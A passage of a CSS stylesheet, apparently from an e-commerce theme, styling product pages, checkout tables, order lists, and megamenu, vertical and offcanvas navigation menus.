  margin-bottom: 20px;
  padding: 15px;
  background-color: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.product-info .product-label {
  top: 10px;
  right: 10px;
}
.product-info .image-container {
  padding-right: 0;
}
.product-info .carousel {
  padding: 30px 0 0;
  min-height: 415px;
}
.product-info .carousel-control {
  font-size: 15px;
  color: #75716c;
  text-align: center;
  width: 96%;
  padding-top: 2px;
  z-index: 2;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.product-info .carousel-control.right .fa,
.product-info .carousel-control.left .fa {
  font-weight: normal;
  margin-top: -2px;
}
.product-info .carousel-control.right {
  top: auto;
  right: 5px;
}
.product-info .carousel-control.left {
  left: -2px;
}
.product-info .carousel-inner {
  margin: -3px;
  clear: both;
  overflow: hidden;
}
.product-info .carousel-inner .item {
  text-align: center;
}
.product-info .carousel-inner a {
  display: inline-block;
  margin: 2px 0;
}
.product-info .carousel-inner a:last-child {
  margin: 0;
}
.product-info .carousel-inner a img {
  border: 1px solid #ebeef2;
  -webkit-transition: border-color 500ms ease;
  transition: border-color 500ms ease;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.product-info .cart .minimum {
  padding-top: 5px;
  font-size: 11px;
}
.product-info .cart .links {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: middle;
}
.product-info h1 {
  margin-top: 0;
}
.product-info ul,
.product-info ol {
  list-style: none;
}
.product-info .price-tax {
  font-weight: normal;
}
.product-info .image {
  position: relative;
  margin-bottom: 10px;
  text-align: center;
 /* border: 1px solid #ebeef2;*/
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.product-info .share {
  padding: 20px 0;
}
.product-info .share:before,
.product-info .share:after {
  content: " ";
  display: table;
}
.product-info .share:after {
  clear: both;
}
.product-info .price {
  padding: 10px 0;
  color: #3e474b;
  font-size: 13px;
}
.product-info .price .text-price {
  /*display: none;*/
  font-size:13px;
  font-weight: bold;
  color: #3e474b;
}
.product-info .price .price-gruop,
.product-info .price .price-old {
  font-size: 20px !important;
  font-family: 'Ubuntu', sans-serif;
  text-transform: uppercase;
  color: #323232;
  font-weight: 400;
}
.product-info .price .other-price {
  margin-top: 5px;
}
.product-info .price .reward {
  font-weight: normal;
}
.product-info .price .discount {
  font-weight: normal;
  margin-top: 5px;
}
.product-info .price-gruop:before,
.product-info .price-gruop:after {
  content: " ";
  display: table;
}
.product-info .price-gruop:after {
  clear: both;
}
.product-info .description {
  border: 0;
  margin-bottom: 5px;
  padding-top: 20px;
}
.product-info .description a {
  text-decoration: none;
}
.product-info .description b {
  margin-right: 5px;
  margin-left: 0;
  color: #3E474B;
  font-weight: bold;
}
.product-info .description .fa {
  color: #FFFFFF;
  background-color: #323232;
  padding: 3px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  float: left;
  font-size: 7px;
  margin: 3px 5px 0 0;
}
.product-info .option-image {
  margin-top: 3px;
  margin-bottom: 10px;
}
.product-info .option-image label {
  display: block;
  width: 100%;
  height: 100%;
}
.product-info .option-image img {
  margin-right: 5px;
  margin-left: 0;
  border: 1px solid #CCCCCC;
  cursor: pointer;
}
.product-info .options {
  margin-bottom: 20px;
}
.product-info .options h2 {
  font-size: 15px;
  text-transform: uppercase;
  font-family: 'Ubuntu', sans-serif;
  font-weight: bold;
}
.product-info .options b {
  font-size: 13px;
  font-weight: bold;
  color: #3e474b;
}
.product-info .options input[type="file"] {
  background-color: transparent;
  color: #93999d;
  border: 1px solid #dcdcdc;
  font-size: 12px;
  padding-top: 6px;
  padding-bottom: 6px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.product-info .options input[type="file"] .fa {
  color: #93999d;
}
.product-info .options input[type="file"]:hover {
  color: #323232;
}
.product-info .options input[type="file"]:hover .fa {
  color: #323232;
}
.product-info .review {
  border-top: 1px solid #ebeef2;
  border-bottom: 1px solid #ebeef2;
  padding: 10px;
  display: none;
}
.product-info .review a {
  color: #aab2bd;
  text-transform: capitalize;
}
.product-info .review .share {
  line-height: normal;
}
.product-info .review .share a {
  text-decoration: none;
}
.product-info .review > div {
  padding: 0;
  border: 0;
}
.product-info .review > div > span {
  color: #38B0E3;
}
/* .product-info .product-extra {
  padding: 10px 0;
} */
/* .product-info .product-extra:before,
.product-info .product-extra:after {
  content: " ";
  display: table;
}
.product-info .product-extra:after {
  clear: both;
} */
.product-info .product-extra .quantity-adder {
  margin: 0;
}
.product-info .product-extra .quantity-adder input {
  border: 1px solid #ebeef2;
}
.product-info .product-extra .cart {
  display: flex;
  flex: 1;
}
.product-info .product-extra .add-action {
  display: block;
  width: 27px;
  height: 16px;
  border-top: 1px solid #ebeef2;
  border-bottom: 1px solid #ebeef2;
  border-right: 1px solid #ebeef2;
  position: relative;
  cursor: pointer;
  font-size: 7px;
  line-height: 15px;
  text-align: center;
  color: #6f6f6f;
}
.product-info .product-extra .add-action:hover {
  color: #ff3813;
}
.product-info .product-extra .add-up {
  border-bottom: 0;
}
.product-info .product-extra .add-to-icon {
  font-size: 19px;
  padding: 6px;
  background: #ff3813;
}
.product-info .product-extra .quantity-number input {
  min-width: 57px;
  width: 57px;
  width: auto !important;
  height: 32px;
  text-align: center;
}
.product-info .product-extra .product-icon {
  margin-left: 5px;
  cursor: pointer;
  color: #353d41;
  text-align: center;
  line-height: 32px;
  border: 1px solid #ebeef2;
  width: 32px;
  height: 32px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  *display: inline;
  zoom: 1;
  -webkit-transition: background-color 400ms linear;
  transition: background-color 400ms linear;
}
.product-info .product-extra .product-icon:hover {
  background-color: #323232;
  color: #FFFFFF;
  border-color: transparent;
}
.heighlight {
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  -o-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  border-top: 2px solid #323232;
  border-left: 1px solid #ebeef2;
  border-right: 1px solid #ebeef2;
  background: #FFFFFF;
}
.buttons {
  background: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  margin-top: 10px;
  padding: 10px;
}
.tabs-group {
  overflow: hidden;
  background-color: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.tabs-group .htabs .nav-tabs {
  border: none;
}
.tabs-group .tab-content {
  padding: 20px;
  text-align: justify;
}
.review-list {
  padding: 10px;
  margin-bottom: 20px;
  border: 1px solid #EEEEEE;
}
.review-list .rating {
  float: right;
  margin-bottom: 20px;
}
.review-list .author {
  float: left;
  margin-bottom: 20px;
}
.review-list .text {
  clear: both;
}
.attribute thead td,
.attribute thead tr td:first-child {
  color: white;
  font-size: 14px;
  font-weight: 400;
  background: #0B8C64 !important;
  text-align: left;
}
.attribute {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #ddd;
  border-left: 1px solid #ddd;
  margin-bottom: 20px;
}
.attribute td {
  padding: 7px;
  color: #4D4D4D;
  text-align: center;
  vertical-align: top;
  border-right: 1px solid #ddd;
  border-left: 0;
  border-bottom: 1px solid #ddd;
}
.attribute tr td:first-child {
  color: #000000;
  font-weight: bold;
  text-align: right;
  width: 20%;
}
.compare-info .price-old {
  text-decoration: line-through;
}
.compare-info .price-new {
  font-weight: bold;
}
.compare-info .name a {
  font-weight: bold;
}
.compare-info td {
  text-align: center;
  vertical-align: top;
}
.compare-info tr td:first-child {
  font-weight: bold;
  text-align: left;
  width: 16%;
}
.checkout .radio {
  margin-bottom: 10px;
}
.checkout .buttons {
  border: 1px solid #ebeef2;
  padding: 10px;
  margin: 0;
}
.checkout .cart-total {
  border-top: 1px solid #ebeef2;
}
.checkout .cart-total table {
  float: right;
}
.checkout .cart-total td {
  text-align: right;
  padding: 5px;
}
.checkout .cart-total td >b {
  font-weight: bold;
}
.checkout .cart-module {
  padding: 10px 5px;
}
.checkout .cart-module #button-quote {
  margin-top: 10px;
}
.wishlist-info table tr td,
.cart-info table tr td {
  text-align: center;
  vertical-align: middle;
}
.wishlist-info table tr td img,
.wishlist-info table tr td input,
.cart-info table tr td img,
.cart-info table tr td input {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}
.table-bordered > thead > tr > td {
  color: #353d41;
  font-size: 15px;
  font-weight: bold;
  background: #fafafa;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 1px;
}
#content .content {
  margin-bottom: 20px;
}
.order-list {
  margin-bottom: 10px;
}
.order-list .order-status {
  width: 49%;
  float: right;
  text-align: right;
  margin-bottom: 20px;
}
.order-list .order-content {
  padding: 10px 0px;
}
.order-list .order-info {
  text-align: right;
}
.order-list .order-id {
  width: 49%;
  float: left;
  margin-bottom: 20px;
}
.order-list .list-content {
  margin-bottom: 10px;
}
.order-detail {
  background: #ebeef2;
  font-weight: bold;
}
.return-list {
  margin-bottom: 10px;
}
.return-list .return-content {
  padding: 10px 0px;
}
.return-list .return-id {
  width: 49%;
  float: left;
  margin-bottom: 20px;
}
.return-list .return-status {
  width: 49%;
  float: right;
  text-align: right;
  margin-bottom: 20px;
}
.return-list .return-info {
  text-align: right;
}
.return-list .list-content {
  margin-bottom: 10px;
}
.return-opened textarea {
  vertical-align: top;
}
.return-captcha {
  float: left;
}
.download-list {
  margin-bottom: 10px;
}
.download-list .download-status {
  width: 49%;
  float: right;
  text-align: right;
  margin-bottom: 20px;
}
.download-list .download-id {
  width: 49%;
  float: left;
  margin-bottom: 20px;
}
.download-list .download-content {
  padding: 10px 0px;
}
.download-list .download-info {
  text-align: right;
}
.download-list .list-content {
  margin-bottom: 20px;
}
.checkout-heading {
  background: #fbfbfb;
  border: 1px solid #ebeef2;
  padding: 8px;
  font-size: 18px;
  color: #555555;
  margin-bottom: 15px;
}
.checkout-heading a {
  float: right;
  margin-top: 1px;
  font-weight: normal;
  text-decoration: none;
}
.checkout-content {
  padding: 0px 0px 15px 0px;
  display: none;
}
.checkout-content .buttons {
  clear: both;
}
.checkout-product tbody .name,
.checkout-product tbody .model {
  text-align: left;
}
.checkout-product thead .name,
.checkout-product thead .model {
  text-align: left;
}
.checkout-product thead td {
  color: #4D4D4D;
  font-weight: bold;
  background-color: #f5f5f5;
  border-bottom: 1px solid #ddd;
}
.checkout-product tfoot td {
  text-align: right;
  border-bottom: 1px solid #ddd;
}
.checkout-product tbody td {
  vertical-align: top;
  border-bottom: 1px solid #ddd;
}
.checkout-product td {
  padding: 7px;
}
.checkout-product table {
  width: 100%;
  border-collapse: collapse;
  border-top: 1px solid #ddd;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  margin-bottom: 20px;
}
.checkout-product tbody .quantity,
.checkout-product tbody .price,
.checkout-product tbody .total {
  text-align: right;
}
.checkout-product thead .quantity,
.checkout-product thead .price,
.checkout-product thead .total {
  text-align: right;
}
.sitemap-info {
  margin-bottom: 30px;
}
.sitemap-info ul > li {
  line-height: 1.928571429;
  font-weight: bold;
  list-style: disc inside none;
}
.sitemap-info ul > li > ul {
  margin-left: 20px;
}
.sitemap-info ul > li > ul li {
  font-weight: normal;
  list-style: circle inside none;
}
.sitemap-info ul > li > ul li li {
  list-style: square inside none;
}
.page-not-found {
  text-align: center;
}
.page-not-found h2 {
  font-size: 230%;
  color: #ff3813;
  margin: 100px 0 10px 0;
}
.page-not-found span {
  margin-right: 10px;
}
.contact-location {
  margin-bottom: 10px;
}
.contact-location img {
  max-width: none;
}
.contact-content {
  padding: 20px;
  border-top: 1px solid #ebeef2;
}
.contact-content .buttons {
  border: 0;
  padding: 0;
  margin-top: 20px;
}
.contact-content .contact-customhtml {
  border: 0;
  padding: 0;
  margin-top: 20px;
}
.contact-content .contact-customhtml .content {
  min-height: 338px;
}
.contact-content .fa {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  color: #FFFFFF;
  background-color: #a2a2a2;
  font-size: 19px;
  margin-bottom: 10px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.contact-content .fa:hover {
  background-color: #323232;
}
.verticalmenu h1,
.verticalmenu h2,
.verticalmenu h3,
.verticalmenu h4,
.verticalmenu h5,
.verticalmenu h6,
.pav-megamenu h1,
.pav-megamenu h2,
.pav-megamenu h3,
.pav-megamenu h4,
.pav-megamenu h5,
.pav-megamenu h6 {
  text-transform: uppercase;
  line-height: 20px;
  margin: 10px 0;
  color: #384044;
}
.pav-megamenu .megamenu {
  position: relative;
  padding-top: 15px;
}
.pav-megamenu .pav-colorbox {
  display: none !important;
}
.pav-megamenu .navbar {
  border: 0;
  margin: 0;
  padding: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  background: none;
  margin-top: 28px;
}
.pav-megamenu .navbar-default .navbar-nav > .dropdown > a .caret {
  border: 0;
  position: relative;
  transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
}
.pav-megamenu .navbar-default .navbar-nav > .dropdown > a .caret:before {
  content: '\f0d7';
  font-family: 'FontAwesome';
  position: absolute;
  right: -10px;
  top: -1px;
  color: #353d41;
}
.pav-megamenu .navbar-default .navbar-nav > .dropdown:hover > a .caret:before,
.pav-megamenu .navbar-default .navbar-nav > .dropdown:active > a .caret:before {
  color: #fff;
}
.pav-megamenu .navbar-nav > li > a {
  padding: 15px 24px;
  text-transform: uppercase;
  /* font-weight: 600; */
  /*border-right: 1px solid #ebeef2;*/
  color: #252525;
  background-color: transparent;
  -webkit-transition: all 350ms ease-out;
  transition: all 350ms ease-out;
  font-size: 18px;
}
.pav-megamenu .navbar-nav > li > a:hover,
.pav-megamenu .navbar-nav > li > a:focus,
.pav-megamenu .navbar-nav > li > a:active {
  color: #332f2c;
  border-color: #332f2c !important;
}
.pav-megamenu .navbar-nav > li > a:before {
  background-color: transparent;
  content: "";
  height: 3px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  top: 40px;
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
  width: 3px;
}
.pav-megamenu .navbar-nav > li.full-width {
  position: static;
}
.pav-megamenu .navbar-nav > li:hover > a:before {
  /*background-color: #323232;
  height: 3px;
  width: 100%;*/
}
.pav-megamenu .navbar-inverse {
  padding: 0;
  margin: 0;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.pav-megamenu .navbar-collapse {
  padding: 0;
}
.pav-megamenu .dropdown-menu {
  top: 100%;
  left: -9999px;
  height: auto;
  border: 0;
  min-width: 200px;
  padding: 20px;
  background-color: #FFFFFF;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.24);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.24);
  -webkit-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
}
.pav-megamenu .dropdown-menu li {
  line-height: 30px;
}
.pav-megamenu .dropdown-menu li a {
  color: #75716C;
  background: url('../image/icon-menu.png') no-repeat scroll 0 7px rgba(0,0,0,0);
  line-height: 28px;
  padding: 0 0 0 15px;
}
.pav-megamenu .dropdown-menu li a .caret {
  position: absolute;
  top: 15px;
  right: 0;
}
.navbar{
  min-height: unset!important;
}
.pav-megamenu .dropdown-menu li a:hover {
  background-color: transparent;
  background-position: 0 -37px;
  color: #323232;
}
.pav-megamenu .dropdown-menu li a:hover .fa {
  color: #323232;
}
.pav-megamenu .dropdown-menu .fa {
  margin-left: 0;
  color: #75716C;
}
.pav-megamenu .dropdown-menu .menu-title .fa {
  display: none;
}
.pav-megamenu .dropdown-menu ul li.parent {
  position: relative;
}
.pav-megamenu .dropdown-menu ul li.parent .dropdown-menu {
  top: 0;
  right: -100%;
  left: auto;
  position: absolute;
}
.pav-megamenu .dropdown-menu ul li.parent:hover > .dropdown-menu {
  left: 100%;
  display: block;
}
.pav-megamenu .dropdown:hover > .dropdown-menu {
  display: block;
  left: 0px;
}
.pav-megamenu .dropdown:hover > a {
  color: #323232;
}
.pav-megamenu .dropdown:hover > a .fa {
  color: #323232;
}
.pav-megamenu .mega-group > .dropdown-toggle {
  border: 0;
  display: block;
  letter-spacing: 3px;
  text-transform: uppercase;
  font-family: 'Ubuntu', sans-serif;
  color: #384044;
}
.pav-megamenu .mega-group > .dropdown-toggle .fa {
  color: #FFFFFF;
}
.pav-megamenu .dropdown-submenu {
  position: relative;
}
.pav-megamenu .dropdown-submenu:hover > .dropdown-menu {
  right: -115%;
  left: auto;
  top: 0;
}
.pav-megamenu .dropdown-submenu b.fa {
  margin-left: 3px;
}
.pav-megamenu p {
  font-size: 13px;
  line-height: 20px;
}
.pav-megamenu .fa {
  margin-left: 3px;
  color: #000000;
}
.pav-megamenu ul,
.pav-megamenu ol {
  list-style: none;
}
.pav-megamenu .pavo-widget .fa {
  margin-right: 0;
}
.pav-megamenu .product-block .w-product {
  margin-right: 28px;
}
.pav-megamenu .product-block .image {
  text-align: left;
}
.pav-megamenu .product-block .product-meta {
  min-height: inherit;
  text-align: left;
}
.pav-megamenu .product-block .name {
  line-height: 18px;
  font-size: 15px;
  font-weight: bold;
  text-transform: none;
  letter-spacing: normal;
  margin: 0;
}
.pav-megamenu .product-block .name a {
  color: #353d41;
}
.pav-megamenu .product-block .name a:hover {
  color: #323232;
}
.pav-megamenu .product-block .product-icon {
  width: auto;
  height: 32px;
  padding: 0 10px;
  background-color: #FFFFFF;
}
.pav-megamenu .product-block .product-icon:hover {
  color: #000000;
}
.pav-megamenu .product-block .cart .product-icon {
  border: 1px solid #ebeef2;
  text-transform: uppercase;
  color: #000000;
  font-size: 13px;
  line-height: 18px;
  font-family: "Alegreya", serif;
}
.pav-megamenu .product-block .cart .product-icon:hover {
  color: #323232;
}
.pav-megamenu .product-block .rating {
  padding-top: 3px;
}
.pav-megamenu .product-block .action {
  margin-top: 5px;
}
.pav-megamenu .product-block .pav-colorbox {
  display: none !important;
}
.pav-megamenu .product-block:last-child .w-product {
  margin: 0;
}
.pav-megamenu .product-block:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.hidden-heading-title .menu-title {
  display: none;
}
#column-right #pav-verticalmenu .navbar-nav > li:hover > .dropdown-menu {
  left: auto;
  right: 100%;
}
#column-right #pav-verticalmenu .navbar-nav > li.parent:hover > a:after {
  left: -5px;
  right: 0;
}
#pav-verticalmenu .box-heading {
  font-size: 18px;
  border: none;
  text-transform: uppercase;
  padding: 13px 15px;
  font-weight: normal;
  color: #cbcad0;
}
#pav-verticalmenu .box-heading .fa {
  font-size: 16px;
  padding-right: 10px;
}
#pav-verticalmenu .box-content {
  background: none;
  padding: 0;
  min-height: 250px !important;
  position: static;
  /*height: 200px !important;*/
}
#pav-verticalmenu .box-content .navbar-default {
  position: static;
  margin: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  border: none;
  background: none;
}
#pav-verticalmenu .box-content .navbar-default .navbar-header {
  float: none;
  width: 100%;
}
#pav-verticalmenu .box-content .navbar-default .navbar-collapse {
  padding: 0;
  max-width: auto;
  min-height: 260px;
}
#pav-verticalmenu .navbar-nav {
  position: static;
  float: none;
  width: 100%;
}
#pav-verticalmenu .navbar-nav > li {
  width: 96%;
  /*height: auto;*/
  height:37.8px;
  position: static;
  border-bottom: 1px solid #ebeef2;
}
#pav-verticalmenu .navbar-nav > li > a {
  display: block;
  color: #3e474b;
  padding: 10px;
}
#pav-verticalmenu .navbar-nav > li > a:before {
  color: #AAB2BD;
  content: "\f00c";
  display: inline-block;
  font-family: "FontAwesome";
  font-weight: normal;
  padding: 0 5px;
}
#pav-verticalmenu .navbar-nav > li > a .menu-desc {
  display: none;
}
#pav-verticalmenu .navbar-nav > li > a .caret {
  position: absolute;
  right: 18px;
  top: 50%;
  margin: -5px 0;
  border-left: 0;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-left: 5px solid #999999;
}
#pav-verticalmenu .navbar-nav > li.last {
  border: none;
}
#pav-verticalmenu .navbar-nav > li.last a,
#pav-verticalmenu .navbar-nav > li:last-child a {
  border: 0;
}
#pav-verticalmenu .navbar-nav > li:hover a:before {
  color: #323232;
}
#pav-verticalmenu .navbar-nav > li:hover > a {
  color: #323232;
}
#pav-verticalmenu .navbar-nav > li:hover > a .menu-icon {
  background-position: left bottom !important;
}
#pav-verticalmenu .navbar-nav > li:hover > a .caret {
  border-left-color: #323232;
}
/*#pav-verticalmenu .navbar-nav > li:hover > .dropdown-menu {
  left: 100%;
  top: 0px;
  opacity: 1;
  filter: alpha(opacity=100);}*/

#pav-verticalmenu .navbar-nav > li:hover > .dropdown-menu {
  left: 100%;
top: -40px;
opacity: 1;
filter: alpha(opacity=100);
position: relative;
}
#pav-verticalmenu .navbar-nav > li .parent > .dropdown-toggle:hover {
  color: #323232;
}
#pav-verticalmenu .navbar-nav > li .parent > .dropdown-menu {
  min-height: 100px;
  height: 100px;
  height: auto !important;
  -webkit-box-shadow: 0px 0px 5px 1px rgba(0,0,0,0.13);
  box-shadow: 0px 0px 5px 1px rgba(0,0,0,0.13);
}
#pav-verticalmenu .navbar-nav > li .parent:hover > .dropdown-menu {
  left: 100%;
  top: 0px;
  opacity: 1;
  filter: alpha(opacity=100);
}
#pav-verticalmenu .navbar-nav > li.parent:hover > a:after {
  position: absolute;
  content: "";
  right: -5px;
  top: 0;
  width: 0;
  height: 100%;
  border: 5px solid #FFFFFF;
  z-index: 9999;
}
#pav-verticalmenu .pav-colorbox {
  display: none !important;
}
#pav-verticalmenu .dropdown-menu {
  left: -9999px;
  top: -9999px;
  right: auto;
  border: 0;
  display: block;
  min-height: 100%;
  height: 100%;
  height: auto !important;
  min-width: 215px;
  padding: 15px;
  background: #FFFFFF;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.35);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.35);
  color: #75716C;
  background-color: #F9F8F7;
}
#pav-verticalmenu .dropdown-menu ul li {
  border: 0;
  padding: 4px 0;
  list-style: none;
}
#pav-verticalmenu .dropdown-menu ul li a {
  color: #75716C;
  padding: 2px 0;
  background: url('../image/icon-menu.png') no-repeat scroll 0 7px rgba(0,0,0,0);
  padding: 0 0 0 15px;
}
#pav-verticalmenu .dropdown-menu ul li a .caret {
  position: absolute;
  top: 17px;
  right: 0;
}
#pav-verticalmenu .dropdown-menu ul li a:hover {
  background-color: transparent;
  background-position: 0 -37px;
  color: #323232;
}
#pav-verticalmenu .dropdown-menu ul li a:hover .fa {
  color: #323232;
}
#pav-verticalmenu .dropdown-menu .pav-menu-video {
  width: 100%;
}
#pav-verticalmenu .dropdown-menu .pav-menu-video iframe {
  margin-bottom: 10px;
}
#pav-verticalmenu .dropdown-menu .dropdown-toggle:hover {
  color: #000000;
}
#pav-verticalmenu .dropdown-menu .action {
  display: none;
}
#pav-verticalmenu .widget-product-list {
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px dashed #EBEEF2;
}
#pav-verticalmenu .w-product {
  padding: 5px;
}
#pav-verticalmenu .w-product .image {
  float: none;
}
#pav-verticalmenu .product-block {
  width: 33.3333%;
  height: auto;
  padding: 0;
  background: none transparent;
  border: 0;
}
#pav-verticalmenu .product-block .name {
  min-height: 32px;
  height: 32px;
  height: auto !important;
  padding: 0;
  margin: 0;
}
#pav-verticalmenu .product-block .name a {
  color: #75716C;
  padding: 0;
}
#pav-verticalmenu .product-block .name a:hover {
  color: #323232;
}
#pav-verticalmenu .product-block .image a {
  padding: 0;
}
#pav-verticalmenu .product-block .product-meta {
  min-height: inherit;
  width: auto;
}
#pav-verticalmenu .product-block .rating,
#pav-verticalmenu .product-block .norating {
  margin: 15px 0;
  border-top: 1px solid #f2f3f4;
  border-bottom: 1px solid #f2f3f4;
  padding: 3px 0 6px;
}
.megamenu .aligned-center .dropdown-menu {
  left: 50%;
  transform: translate(-50%);
  -webkit-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -o-transform: translate(-50%);
}
.megamenu  .aligned-right .dropdown-menu {
  left: auto;
  right: 0;
}
.megamenu .aligned-fullwidth {
  position: inherit !important;
}
.megamenu  .aligned-fullwidth .dropdown-menu {
  width: 100% !important;
  left: 0;
}
#mainmenutop .navbar-toggle {
  float: left;
}
.offcanvas-menu-open #menu-offcanvas .menu-offcanvas-inner {
  display: block;
}
#menu-offcanvas .menu-offcanvas-inner {
  background-color: #323232;
  display: none;
}
#menu-offcanvas .dropdown .dropdown-menu {
  border: medium none;
  box-shadow: none;
  display: block;
  float: none;
  position: relative;
  width: 100% !important;
  min-width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
#menu-offcanvas .dropdown .dropdown-menu .dropdown-menu-inner {
  padding: 0 10px;
}
#menu-offcanvas .dropdown .dropdown-menu .dropdown-menu-inner ul > li {
  list-style: none;
}
#menu-offcanvas .dropdown .dropdown-menu .dropdown-menu-inner .menu-title {
  font-size: 14px;
}
#menu-offcanvas .product-block .image {
  text-align: left;
}
html,
body,
.offcanvas-container,
.offcanvas-pusher,
.offcanvas-content {
  min-height: 100%;
}
.offcanvas-content {
  overflow-y: scroll;
  background: #f3efe0;
}
.offcanvas-content,
.offcanvas-content-inner {
  position: relative;
}
.offcanvas-container {
  position: relative;
}
.offcanvas-pusher {
  left: 0;
  height: 100%;
  -webkit-transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
}
.offcanvas-pusher::after {
  position: absolute;
  top: 0;
  right: 0;
  width: 0;
  height: 0;
  background: rgba(0,0,0,0.2);
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
  transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}
.offcanvas-menu-open .offcanvas-pusher::after {
  width: 100%;
  height: 100%;
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.offcanvas-menu {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999999;
  visibility: hidden;
  width: 300px;
  height: 100%;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.offcanvas-menu::after {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.2);
  content: '';
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.offcanvas-menu-open .offcanvas-menu::after {
  width: 0;
  height: 0;
  opacity: 0;
  -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
  transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}
.offcanvas-menu ul {
  margin: 0;
  padding: 0;
  lioffcanvas-style: none;
}
.offcanvas-menu h2 {
  margin: 0;
  padding: 1em;
  color: rgba(0,0,0,0.4);
  text-shadow: 0 0 1px rgba(0,0,0,0.1);
  font-weight: 300;
  font-size: 2em;
}
.offcanvas-menu ul.megamenu  > li > a {
  display: block;
  padding: 1em 1em 1em 1.2em;
  outline: none;
  -webkit-box-shadow: inset 0 1px rgba(0,0,0,0.2);
  box-shadow: inset 0 1px rgba(0,0,0,0.2);
  color: #FFFFFF;
  text-transform: uppercase;
  text-shadow: 0 0 1px rgba(255,255,255,0.1);
  letter-spacing: 1px;
  font-weight: 400;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.offcanvas-effect-1.offcanvas-menu {
  visibility: visible;
  -webkit-transform: translate3d(-100%,0,0);
  transform: translate3d(-100%,0,0);
}
.offcanvas-effect-1.offcanvas-menu-open .offcanvas-effect-1.offcanvas-menu {
  visibility: visible;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.offcanvas-effect-1.offcanvas-menu::after {
  display: none;
}
.offcanvas-effect-2.offcanvas-menu-open .offcanvas-pusher {
  -webkit-transform: translate3d(300px,0,0);
  transform: translate3d(300px,0,0);
}
.offcanvas-effect-2.offcanvas-menu {
  z-index: 1;
}
.offcanvas-effect-2.offcanvas-menu-open .offcanvas-effect-2.offcanvas-menu {
  visibility: visible;
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transform: translate3d(0,0,0);
